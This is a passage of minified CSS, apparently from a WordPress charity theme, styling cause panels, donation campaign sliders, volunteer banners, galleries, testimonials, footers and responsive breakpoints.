span{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0.7;z-index:4}.thim-causes-support.layout-1 .contain-box .cause-panel .cause a.link{position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;right:0;bottom:0}.thim-causes-support.layout-1 .contain-box .cause-panel .cause img{-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;transition:all 1s}.thim-causes-support.layout-1 .contain-box .cause-panel .cause .info{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:70%;text-align:center}.thim-causes-support.layout-1 .contain-box .cause-panel .cause .sub-title{color:#fff;margin-bottom:5px}.thim-causes-support.layout-1 .contain-box .cause-panel .cause .title{z-index:5;color:#fff;font-size:26px;font-weight:500;text-transform:uppercase}.thim-causes-support.layout-2 .contain-box{margin:0 -5px}.thim-causes-support.layout-2 .contain-box .cause-panel{padding:5px}.thim-causes-support.layout-2 .contain-box .cause-panel:nth-child(3){clear:both}.thim-causes-support.layout-2 .contain-box .cause-panel .cause{position:relative;overflow:hidden;height:262px}.thim-causes-support.layout-2 .contain-box .cause-panel .cause:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.thim-causes-support.layout-2 .contain-box .cause-panel .cause span{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0.7;z-index:4}.thim-causes-support.layout-2 .contain-box .cause-panel .cause a.link{position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;right:0;bottom:0}.thim-causes-support.layout-2 .contain-box .cause-panel .cause img{width:100%;height:100%;object-fit:cover;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;transition:all 1s}.thim-causes-support.layout-2 .contain-box .cause-panel .cause .content{position:absolute;top:50%;left:50%;z-index:5;color:#fff;width:80%;margin:0 auto;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-causes-support.layout-2 .contain-box .cause-panel .cause .content .title{font-size:40px;font-weight:500;margin-bottom:10px}.thim-causes-support.layout-2 .contain-box .cause-panel .cause .content .sub-title{font-size:16px;text-transform:uppercase;font-weight:300}.thim-causes-support.layout-3 .contain-box{margin-top:60px}@media (max-width:1199px){.thim-causes-support.layout-3 .contain-box{margin-top:40px}}@media (max-width:767px){.thim-causes-support.layout-3 .contain-box{margin-top:20px}}.thim-causes-support.layout-3 .contain-box .owl-stage{padding:20px 0}@media (max-width:576px){.thim-causes-support.layout-3 .contain-box .owl-item{padding:0 15px}}.thim-causes-support.layout-3 .contain-box .owl-item.center{z-index:1}.thim-causes-support.layout-3 .contain-box .owl-item.center .cause-panel .cause a img{transform:scale(1.1);z-index:1}.thim-causes-support.layout-3 .contain-box .owl-item.center .cause-panel .content{padding:30px 50px 75px 50px;background:#fff;box-shadow:rgba(0,0,0,0.08) 0px 6px 15px 3px}.thim-causes-support.layout-3 .contain-box .owl-item .cause-panel .cause a{overflow:hidden;display:block;padding-top:15px}.thim-causes-support.layout-3 .contain-box .owl-item .cause-panel .cause a img{transition:all 0.5s ease}.thim-causes-support.layout-3 .contain-box .owl-item .cause-panel .content{text-align:center;padding:30px;background:#f8f8f8;transition:all 0.5s ease}.thim-causes-support.layout-3 .contain-box .owl-item .cause-panel .content .title{font-weight:500;margin:0 0 20px 0}.thim-causes-support.layout-3 .contain-box .owl-item .cause-panel .content .sub-title{margin:0;width:unset;color:#313140}.thim-box.list{overflow:visible}.thim-box.list .inner .box-content{position:static !important;text-align:left;margin:0 !important;max-width:100% !important;padding-right:15%;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim-box.list .inner .box-content .title{margin-bottom:20px;text-transform:none;font-size:20px;font-weight:500;line-height:1.4}.thim-box.list .inner .box-content .description{font-size:18px;font-weight:300;line-height:1.56;color:#7c7c7c;margin-bottom:23px}.thim-box.list .inner .box-content .list ul{list-style:none;margin:0 0 25px}.thim-box.list .inner .box-content .list ul li{font-size:18px;font-weight:300;line-height:1.78}.thim-box.list .inner .box-content .list ul li:before{content:" ";width:8px;height:8px;display:inline-block;margin-right:10px;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thim-box.list .inner .box-content .thim-button{height:48px;line-height:46px;font-size:16px;font-weight:500;text-transform:uppercase;padding:0 50px}.thim-box-image{padding:0 0 0 50px;position:relative;overflow:hidden}.thim-box-image:before{content:"";position:absolute;width:50px;height:80%;top:0;bottom:0;left:0;margin:auto 0;max-height:600px}.thim-box-image .inner{position:relative}.thim-box-image .inner .media img{min-height:800px;object-fit:cover}@media (max-width:1199px){.thim-box-image .inner .media img{min-height:700px}}@media (max-width:991px){.thim-box-image .inner .media img{min-height:600px}}@media (max-width:767px){.thim-box-image .inner .media img{min-height:500px}}.thim-box-image .inner .box-content{background:#fff;display:inline-block;position:absolute;top:50%;right:0;width:33%;padding-bottom:100px;padding-right:50px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-box-image .inner .box-content .title{padding-top:140px;padding-left:60px;line-height:1.3;text-align:left;text-transform:none;margin-bottom:35px;width:70%;position:relative;z-index:9}.thim-box-image .inner .box-content .thim-button{border:none;float:right;font-size:16px;font-weight:600;color:var(--thim-body-third-color);padding:0;text-transform:uppercase;margin-left:60px;font-family:var(--thim-font-title-font-family)}@media (max-width:1024px){.thim-box-image .inner .box-content .thim-button{margin-left:40px}}.thim-box-image .inner .box-content .thim-button:before{width:250px;height:1px;content:"";display:inline-block;margin:0 20px 0px 0;background-color:#313140}@media (max-width:1439px){.thim-box-image .inner .box-content .thim-button:before{max-width:100px}}.thim-box-image .inner .box-content .char_background{position:absolute;top:170px;left:60px;font-size:150px;font-weight:700;z-index:1;color:rgba(0,0,0,0.05);text-transform:uppercase}@media (max-width:1024px){.thim-box-image .inner .box-content .char_background{left:40px;top:100px}}@media (max-width:767px){.thim-box-image .inner .box-content .char_background{font-size:100px}}.thim-gallery-box .gallery-wrapper{max-width:85%;margin:0 auto}.thim-gallery-box .gallery-wrapper .grid{list-style:none;margin:0;max-height:500px}.thim-gallery-box .gallery-wrapper .grid .grid-item:first-child{padding-top:50px}.thim-gallery-box .gallery-wrapper .grid .grid-item:nth-child(2){z-index:20;left:50% !important;transform:translateX(-50%);top:0px !important}@media (max-width:1366px){.thim-gallery-box .gallery-wrapper .grid .grid-item:nth-child(2){transform:unset}}.thim-gallery-box .gallery-wrapper .grid .grid-item:nth-child(3){top:17px !important;left:auto !important;right:44px !important}.thim-gallery-box .gallery-wrapper .grid .grid-item:nth-child(4){left:69px !important;top:240px !important}.thim-gallery-box .gallery-wrapper .grid .grid-item:nth-child(5){left:auto !important;right:0;top:140px !important}.thim-gallery-box .gallery-wrapper .grid .grid-item:nth-child(6){left:auto !important;right:77px;top:285px !important}.thim-gallery-box .gallery-wrapper .grid .grid-item .grid-image img{object-fit:cover}.thim-gallery-box .widget-title{text-align:center;max-width:55%;margin:0 auto 50px;line-height:1.3}.thim-gallery-box .info-list{text-align:center}.thim-gallery-box .info-list .info h3{font-size:20px;font-weight:500;text-transform:none}.thim-gallery-box .read-more{text-align:center;margin-top:55px}.thim-gallery-box .read-more a{height:60px;line-height:60px;padding:0 85px;font-size:18px;font-weight:500;text-transform:uppercase}.thim-campaign.template-default.tpl-slider .owl-carousel{margin:0 -15px;width:auto}.thim-campaign.template-default.tpl-slider .owl-carousel .owl-stage-outer{width:100%}.thim-campaign.template-default.tpl-slider .title-box{display:block;margin-bottom:35px}@media (max-width:1199px){.thim-campaign.template-default.tpl-slider .title-box{margin-bottom:15px}}.thim-campaign.template-default.tpl-slider .title-box .title{width:50%;font-size:18px}.thim-campaign.template-default.tpl-slider .title-box .title p{color:#a0a0a0;margin-bottom:6px}.thim-campaign.template-default.tpl-slider .title-box.has-line .title p{padding-left:56px}@media (max-width:1199px){.thim-campaign.template-default.tpl-slider .title-box.has-line .title p{padding-left:0}}.thim-campaign.template-default.tpl-slider .title-box.has-line .content h2:before{width:44px;height:1px;content:"";margin-right:12px;display:inline-block;background-color:#000;transform:translateY(-15px)}@media (max-width:1199px){.thim-campaign.template-default.tpl-slider .title-box.has-line .content h2:before{display:none}}.thim-campaign.template-default.tpl-slider .title-box .content{display:flex}.thim-campaign.template-default.tpl-slider .title-box .content h2{width:50%;font-weight:bold;color:#000;margin:0;line-height:1}@media (max-width:767px){.thim-campaign.template-default.tpl-slider .title-box .content h2{font-size:36px}}.thim-campaign.template-default.tpl-slider .title-box .content p{width:50%;color:#ffffff;font-size:18px;line-height:1.56;font-weight:300}.thim-campaign.template-default.tpl-slider article.dn_campaign{padding:0 15px 20px 15px}.thim-campaign.template-default.tpl-slider article.dn_campaign:hover .event-content{box-shadow:rgba(0,0,0,0.05) 0px 10px 15px 0px}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner{border:none}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .entry-thumbnail .thim-button.style3{background-color:var(--thim-body-third-color);border-color:var(--thim-body-third-color)}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .entry-thumbnail .thim-button.style3:hover{background-color:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content{padding:30px 30px 45px 30px}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .entry-header{text-align:center}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .entry-header .blog_title{font-size:24px;font-weight:500;line-height:1.2;color:#000;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .entry-header .blog_title a{position:relative}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .entry-header .blog_title a:hover{color:inherit;text-decoration:underline}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .entry-content{padding-bottom:25px;text-align:center;font-size:18px;font-weight:300;color:#000;padding-top:25px}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .campaign_countdown{margin-bottom:20px}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .campaign_countdown .donate_counter{height:8px;border-radius:4px;background-color:#f4f4f4}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .campaign_countdown .donate_counter_percent{height:8px;border-radius:4px}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .campaign_countdown .donate_counter_percent .donate_percent_tooltip{background:none;padding:0 5px;top:-33px;font-size:14px;font-weight:300;letter-spacing:normal;text-align:center;border-radius:3px;border-width:1px;color:#000}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .donate_campaign_goal_raised .campaign_goal_raised{margin-top:0 !important;font-size:24px;font-weight:600;line-height:1.3;color:#343240}.thim-campaign.template-default.tpl-slider article.dn_campaign .content-inner .event-content .donate_campaign_goal_raised .campaign_goal_raised label{font-size:18px;color:#364855;text-transform:capitalize;font-weight:400}.thim-campaign.template-default.tpl-slider .owl-controls{margin-top:55px;text-align:center}.thim-campaign.template-default.tpl-slider .owl-controls .owl-dot{margin:0 3px;width:14px;height:14px;display:inline-block;border-radius:100%;background:rgba(226,226,241,0.3)}.panel-padding-left{padding-left:50px}.panel-padding-right{padding-right:50px}.panel-padding{padding-left:50px;padding-right:50px}.panel-padding>.row-padding{margin-right:0 !important}.panel-padding>.row-padding .thim-campaign.tpl-slider.has-border{padding-top:140px;padding-bottom:140px;position:relative;margin-bottom:70px}.panel-padding>.row-padding .thim-campaign.tpl-slider.has-border:after{content:"";position:absolute;width:50px;top:70px;bottom:-65px;right:-50px;margin:auto 0}.panel-padding>.row-padding .thim-campaign.tpl-slider.has-border:before{content:"";position:absolute;height:65px;bottom:-65px;right:-50px;width:50%;margin:auto 0}.testimonial-slides{width:70%;margin:0 auto}.testimonial-slides .item{text-align:center;margin:0 auto}.testimonial-slides .item .content{font-size:25px;font-weight:normal;font-style:italic;font-stretch:normal;line-height:1.68;letter-spacing:0.5px;text-align:center;color:#343240;margin-bottom:25px}.testimonial-slides .item .name a{font-size:22px;font-weight:500;font-style:normal;font-stretch:normal;line-height:1.36;letter-spacing:normal;text-align:center;text-transform:uppercase;color:#343240}.testimonial-slides .item .regency{display:inline-block;margin-top:5px;font-size:18px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1.56;letter-spacing:normal;text-align:center;color:#7c7c7c;vertical-align:middle}.testimonial-slides .item .regency:before{display:inline-block;margin-right:6px;content:"";width:13px;height:1px;background:#7c7c7c;vertical-align:middle}.thim-client-logo.grid{width:75%;margin:0 auto}.thim-client-logo.grid>.item{width:25%;float:left;text-align:center}.has-bg .thim-gallery-box{position:relative}.has-bg .thim-gallery-box:after{background:#f5f5f5;width:100%;top:40%;left:0;right:0;bottom:0;content:"";position:absolute}.has-bg .thim-gallery-box>.container{position:relative;z-index:99}.thim-gallery.source-images.not-gutter .items.row{margin:0}.thim-gallery.source-images.not-gutter .items.row .item{padding:0;margin-bottom:0}.thim-gallery.source-images.not-gutter .items.row .item .inner .infos{display:none !important}.thim-gallery.source-images.not-gutter .gallery-pagination{display:none !important}.become-volunteer .container{position:relative}.become-volunteer .container:before{transform:skewX(-25deg);-moz-transform:skewX(-25deg);-webkit-transform:skewX(-25deg);content:"";display:block;left:-25%;width:50%;position:absolute;bottom:0;top:55px;height:90%;z-index:2}.become-volunteer .content{z-index:6;position:relative;padding:80px 0 80px 14%;display:flex;align-items:center;justify-content:space-between}.become-volunteer .content:before{transform:skewX(-25deg);-moz-transform:skewX(-25deg);-webkit-transform:skewX(-25deg);content:"";display:block;left:57px;width:100%;position:absolute;background:#313140;bottom:0;top:0;height:100%}.become-volunteer .content:after{position:absolute;right:-100%;top:0;bottom:0;height:100%;content:"";background-color:#313140;width:100%}.become-volunteer .title{position:relative;z-index:7}.become-volunteer h3{font-size:35px;font-weight:bold;color:#ffffff;margin-bottom:0;margin-top:0}.become-volunteer p{font-weight:300;font-style:normal;font-stretch:normal;line-height:1.56;letter-spacing:normal;text-align:left;color:#b5b5b5}.become-volunteer a{position:relative;z-index:7;height:59px;line-height:59px;border-radius:29.5px;color:#fff !important;padding:0 48px;text-align:center;text-transform:uppercase}.panel-grid>.container.panel-row-style{padding-left:4px;padding-right:4px}.home-contact-form{text-align:center}.home-contact-form form .wpcf7-response-output{color:#e5e5e5;position:static !important}.home-contact-form .sub-title{font-size:16px;font-weight:300;line-height:2;letter-spacing:normal;color:#e5e5e5;margin-top:5px;text-transform:uppercase}.home-contact-form .title{margin-bottom:50px;font-size:45px;font-weight:bold;line-height:1.22;letter-spacing:normal;color:#ffffff;text-transform:none}.home-contact-form p input{height:56px;border-radius:28px;background:none;padding:0 36px;font-weight:300;line-height:56px;color:#e5e5e5;font-size:16px;margin-bottom:20px;border:solid 1px #e4e4e4}.home-contact-form p input.wpcf7-submit{text-transform:uppercase;font-size:16px;margin-top:20px;font-weight:500;color:#fff !important}.home-contact-form p input::-webkit-input-placeholder{color:#e5e5e5}.home-contact-form p input::-moz-placeholder{color:#e5e5e5}.home-contact-form p input:-ms-input-placeholder{color:#e5e5e5}.home-contact-form p input:-moz-placeholder{color:#e5e5e5}.home-contact-form p.columns-2>span{width:48.5%;float:left}.home-contact-form p.columns-2>span:last-child{float:right}footer.site-footer .style-bg-image{font-size:18px;color:#a1a1a1}footer.site-footer .style-bg-image .text-copyright{font-weight:400}footer.site-footer .style-bg-image .text-copyright a{font-weight:400}footer.site-footer .style-bg-image ul li{line-height:40px}footer.site-footer .style-bg-image .thim-social.style-default li a{border:none}footer.site-footer .style-bg-image .fa,footer.site-footer .style-bg-image footer .widget a,footer.site-footer .style-bg-image ul li a{font-weight:normal;color:#a1a1a1}footer.site-footer .style-bg-image form.mc4wp-form input{height:49px;border:solid 1px #89898a;background:none;border-radius:0;font-weight:normal;padding:0 17px;color:#757575}footer.site-footer .style-bg-image form.mc4wp-form input::-webkit-input-placeholder{color:#89898a}footer.site-footer .style-bg-image form.mc4wp-form input::-moz-placeholder{color:#89898a}footer.site-footer .style-bg-image form.mc4wp-form input:-ms-input-placeholder{color:#89898a}footer.site-footer .style-bg-image form.mc4wp-form input:-moz-placeholder{color:#89898a}footer.site-footer .style-bg-image form.mc4wp-form button{width:auto;height:49px;display:inline-block;font-weight:normal;text-transform:uppercase;padding:0 20px;color:#fff !important}footer.site-footer .style-bg-image .thim-social ul li a{font-size:18px}footer.site-footer .style-bg-image .widget-title{font-size:18px;text-transform:uppercase;position:relative;font-weight:normal;margin-bottom:20px;padding-bottom:20px}footer.site-footer .style-bg-image .widget-title:after{width:40px;height:1px;content:"";position:absolute;left:0;bottom:0;background-color:#a1a1a1}.tps-footer4 ul.footer-info li i{color:var(--thim-footer-text-color)}.tps-footer10 .tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .post:not(:last-child){margin-bottom:30px}.tps-footer10 .tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner .media{max-width:80px}.tps-footer10 .tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner .content a{color:var(--thim-footer-text-color)}.tps-footer10 .tps-footer-posts .thim-list-post-wrapper-simple.list-post-base .article-inner .content .article-date{color:#00eaff;font-weight:300;text-transform:uppercase;font-size:14px}.tps-footer10 ul.footer-info li{line-height:2.5}.tps-footer10 ul.footer-info li i{color:var(--thim-footer-text-color)}.tps-footer10 ul li{line-height:2.5}.tps-footer10 ul li:not(:last-child){margin-bottom:10px}@media (max-width:767px){.custom-copy-right .thim-social{text-align:center}}.custom-copy-right .thim-social ul li{line-height:unset;margin:0 17px}.custom-copy-right .thim-social ul li:last-child{margin-right:0}.custom-copy-right .thim-social ul li:first-child{margin-left:0}.custom-copy-right .thim-social ul li a{border:none;width:unset;height:unset;line-height:1}.custom-copy-right .thim-social ul li a:hover{background:transparent}.custom-copy-right .thim-social ul li a:hover i{color:#00b9ff !important}ul.footer-info{padding-top:0px}ul.footer-info li{display:flex;align-items:center;line-height:1.5}ul.footer-info li:not(:last-child){margin-bottom:10px}ul.footer-info li i{font-size:24px;min-width:15px;margin-right:18px;color:var(--thim-body-primary-color)}.count-menu ul.menu{column-count:2}.kcf-module-iframe{position:relative;overflow:hidden;padding-top:35%}.kcf-module-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.charity-icon.fa-x-twitter::before{content:"\e900"}@media only screen and (max-width:1440px){.panel-padding,.panel-padding-right{padding-right:0}.thim-box-image{padding:0}.thim-box-image .inner .box-content .thim-button{float:none}.panel-padding>.row-padding{padding-left:0 !important}}@media (max-width:1400px){.thim-parallax{background-position:top center !important}body .donate-campaign .entry-header .blog_title{font-size:22px}body .donate-campaign .entry-content{margin:10px 0}body .donate-campaign .circle{padding:0}body .donate-campaign .donate_campaign_goal_raised{margin:10px 0}body .donate-campaign .campaign_thumbnail_overlay{margin:20px 0 0}.panel-padding,.panel-padding-right{padding-right:0}.thim-box-image{padding:0}}@media (max-width:1366px){.thim-box-image .inner .box-content .title{width:95%}.thim-gallery-box .gallery-wrapper .grid .grid-item a img{width:100%;height:200px}.thim-gallery-box .gallery-wrapper .grid .grid-item{position:static !important;padding:0 !important;width:33.33%;margin:0 !important;clear:none !important;overflow:hidden;float:left}.thim-gallery-box .info-list .info h3{margin-top:40px}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar .thim-search-box{display:none}}@media (max-width:1280px){.container{max-width:1200px}.thim-gallery-box .gallery-wrapper .grid .grid-item{position:static !important;padding:0 !important;width:33.33%;margin:0 !important;clear:none !important;overflow:hidden;float:left}.thim-gallery-box .gallery-wrapper .grid .grid-item a img{width:100%;height:200px}.thim-gallery-box .gallery-wrapper .grid{margin-bottom:30px}.panel-padding>.row-padding .thim-campaign.tpl-slider.has-border:before{right:0}.panel-padding>.row-padding .thim-campaign.tpl-slider.has-border:after{width:0}.become-volunteer .content{padding:60px}.become-volunteer .content:before{transform:skewX(0deg);-moz-transform:skewX(0deg);-webkit-transform:skewX(0deg);width:auto}.become-volunteer .content:after{right:0}.hiden-height .thim-widget-empty-space .empty_space{height:0 !important}}@media (min-width:1200px){.siteorigin-panels-stretch.thim-fix-stretched{padding-left:0;padding-right:0}.container{width:1200px}.content-pusher.boxed-area{max-width:1200px;overflow:hidden;margin:0 auto;box-shadow:0 0 32px rgba(0,0,0,0.23)}.content-pusher.boxed-area header#masthead{max-width:1200px;margin:auto}.content-pusher.boxed-area .rev_slider{max-width:1200px;margin:auto}.content-pusher.boxed-area .siteorigin-panels-stretch.thim-fix-stretched{margin-left:-15px !important;margin-right:-15px !important}.content-pusher.boxed-area div#footer-bottom{max-width:1200px;margin:auto;overflow:hidden}.content-pusher.boxed-area .fullscreen-container{width:100% !important;left:0 !important;right:0 !important}.content-pusher.boxed-area .fullwidthbanner-container{width:100% !important;left:0 !important;right:0 !important}}@media (max-width:1280px){.container{width:100%}.woocommerce div.product div.images a.woocommerce-main-image,.woocommerce-page div.product div.images a.woocommerce-main-image{width:100%}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails{width:100%}}@media (max-width:1024px){div#pg-w56c6c76b92aba-0>.panel-row-style{margin-right:-15px !important;margin-left:-15px !important;padding:100px 0 100px 0 !important}#pgc-w56f2660bb5925-0-1.panel-grid-cell,#pgc-w56f2660bb5925-0-2.panel-grid-cell,#pgc-w56f2660bb5925-0-3.panel-grid-cell{width:25%}#pgc-w56f2660bb5925-0-0.panel-grid-cell{width:25%}#pgc-w56f24bfd82558-0-0.panel-grid-cell{width:27%}#pgc-w56f24bfd82558-0-1.panel-grid-cell,#pgc-w56f24bfd82558-0-2.panel-grid-cell,#pgc-w56f24bfd82558-0-3.panel-grid-cell{width:24%}.thim-hidden-1024px{display:none}.archive main#main{padding-bottom:0}.error404 #main{padding-top:0}.related-portfolio{margin-bottom:50px}.thim-heading .sc-heading{padding-bottom:30px !important;padding-top:50px !important}#main{width:100%;padding-bottom:0}.woocommerce .return-to-shop{margin-bottom:40px}#sidebar{width:100%}#sb_instagram .sbi_photo img{width:100%}.coming-soon-wrapper .title{font-size:45px}.product-grid li.col-md-2{width:33.33%}.product-grid li.col-md-2:nth-child(3n+1){clear:both}.product-grid li.col-md-2:nth-child(4n+1){clear:none}.single-our_team #main{padding-bottom:80px}div#pg-w570f418dd0938-0 .panel-row-style{margin-right:-15px !important}.mfp-inline-holder .mfp-content{min-width:320px}#donate_hidden{min-width:320px}.donate_donor_info .donate_field{width:100%}#donate-stripe-form .donate_field{width:100%}#google_language_translator{display:none}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar{display:none}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden{display:block;width:auto}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden .thim-widget-search-box{display:none}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu{width:auto !important}.thim-gallery .gallery-wrapper .gallery-pagination{margin-bottom:30px}.thim_header_custom_style header.site-header .top-header .thim-logo{width:165px !important}.thim-box-image .inner .box-content{padding-bottom:70px;padding-right:0}.thim-box-image .inner .box-content .title{padding:100px 25px 30px 40px;margin:0;width:100%;font-size:44px !important}.thim-gallery-box .gallery-wrapper{max-width:100%}.thim-slider-events.layout-4 .event .content .meta{margin-top:30px}.thim-slider-events.layout-4 .event .content .meta>span{float:none;width:100%;display:block;text-align:center}.become-volunteer a{padding:0 25px}header.double .container{padding:0 15px}.thim_header_style2 header.site-header .thim-menu{float:right}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu{width:calc(100% - 165px) !important;width:-webkit-calc(100% - 165px) !important;width:-moz-calc(100% - 165px) !important}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_thumbnail_overlay{float:left;margin-top:30px}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden{display:none}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu .top-sidebar{display:table-cell;width:125px}}@media (max-width:1023px){.thim_header_custom_style.thim_header_style2 header.site-header .top-header{padding:23px 0}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .top-sidebar.show_hidden{display:block;margin:auto 0 auto auto}body.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu{display:none}}@media (max-width:991px){.toolbar-item-hidden{display:none}}@media (max-width:992px){body>.thim-menu .widget_area .panel-grid-cell .widget-title{color:#FFF;font-size:16px;margin-top:15px}body>.thim-menu .widget_area .thim-list-post-wrapper-simple.list-post-base .list-posts .post .media{width:60px}body>.thim-menu .widget_area .thim-list-post-wrapper-simple.list-post-base .list-posts .post .content{width:calc(100% - 60px);width:-webkit-calc(100% - 60px);width:-moz-calc(100% - 60px)}body>.thim-menu .widget_area .archive-content article.tp_event .content-inner,body>.thim-menu .widget_area .campaign_archive article.dn_campaign .content-inner{background-color:transparent}body>.thim-menu .widget_area .thim-list-post-wrapper-simple.list-post-base .list-posts .post .content a{text-transform:none}body>.thim-menu .widget_area .thim-events.style3 .archive-content article.tp_event .content-inner .event-content .metas{padding-left:20px}body>.thim-menu .widget_area ul,body>.thim-menu .widget_area ol{margin:0}body>.thim-menu .widget_area li{list-style:none}body>.thim-menu .widget_area .sub-menu{display:none}.archive-content article.tp_event.col-md-4:nth-child(3n+1),.campaign_archive article.dn_campaign.col-md-4:nth-child(3n+1),.archive-content article.post.col-md-4:nth-child(3n+1){clear:none}.archive-content article.tp_event.col-xs-6:nth-child(2n+1),.campaign_archive article.dn_campaign.col-xs-6:nth-child(2n+1),.archive-content article.post.col-xs-6:nth-child(2n+1){clear:both}.list-post-style3 .post.col-md-4:nth-child(3n+1){clear:none}.list-post-style3 .post.col-xs-6:nth-child(2n+1){clear:both}.thim-portfolio .portfolios .portfolio.col-md-4:nth-child(3n+1){clear:none}.thim-portfolio .portfolios .portfolio.col-xs-6:nth-child(2n+1){clear:both}.thim-portfolio .portfolios .portfolio .inner .media .thumbnail a{display:block}.thim-portfolio .portfolios .portfolio .inner .media .thumbnail a img{width:100%}.thim-box-image .inner .box-content{width:60%}.thim-box-image .inner .box-content .title{font-size:40px !important}.thim-campaign.tpl-campaign-list-2 .campaign .inner .media{padding-left:0}.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu .top-sidebar{display:none}}@media (min-width:1024px){.thim-toggle-mobile-menu{display:none}}@media (min-width:769px){.thim-logo.mobile{display:none}body>.thim-menu.line .main-menu .menu-item{border-bottom:1px solid}body>.thim-menu.line .main-menu .menu-item:last-child{border-bottom:0}body>.thim-menu.dot .main-menu .menu-item{border-bottom:1px dotted}body>.thim-menu.dot .main-menu .menu-item:last-child{border-bottom:0}.thim_header_custom_style.thim_header_style4 header.site-header .top-header .thim-logo.mobile{display:none}}@media (min-width:641px) and (max-width:1024px){.thim-campaign:hover .campaigns .owl-controls .owl-nav div{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-campaign:hover .campaigns .owl-controls .owl-nav div.owl-next{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}}@media (max-width:1023px){.thim-active-menu .thim-toggle-mobile-menu{display:none}body.thim_header_style2>.thim-menu .main-menu .menu-item{padding:15px 0;border-bottom:unset}body.thim_header_style2>.thim-menu{right:auto;left:0;width:300px;-webkit-transform:translate(-100%,0);-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0);max-height:100vh;overflow:hidden;overflow-y:auto}body.thim_header_style2.thim-active-menu #wrapper-container{-webkit-transform:translate(300px,0);-moz-transform:translate(300px,0);-ms-transform:translate(300px,0);-o-transform:translate(300px,0);max-height:100vh;overflow:hidden}body.thim-active-menu.thim_header_style2>.thim-menu{right:auto;left:0;width:300px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);max-height:100vh;overflow:hidden;overflow-y:auto}}@media (max-width:768px){body.thim_header_custom_style.thim_header_style4 header.site-header .top-header .thim-logo{width:calc(100% - 70px);width:-webkit-calc(100% - 70px);width:-moz-calc(100% - 70px);float:left}.related-portfolio .row .col-sm-4{margin-bottom:30px}#pl-w57022703dfa41 .panel-grid .panel-row-style{margin-top:30px !important}div.woocommerce .col2-set .col-1,body.woocommerce-page .col2-set .col-1{width:100%}div.woocommerce .col2-set .col-2,body.woocommerce-page .col2-set .col-2{width:100%;float:left}div#panel-404-1-0-0>.panel-widget-style{font-size:22px !important;line-height:27px !important}.thim-widget-client-logo .item{text-align:center}.counter-box.line-in-right:after{display:none}header.site-header.sticky img.sticky-logo{display:none}.thim-mb-active div#wrapper-container{width:100vw}.thim-widget-box .thim-box-simple .title:after{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}body .thim-testimonial-slider{max-width:97%;margin:auto}body .thim-testimonial-slider .slides-content{font-size:14px;padding:0 16px;line-height:30px}body .thim-heading 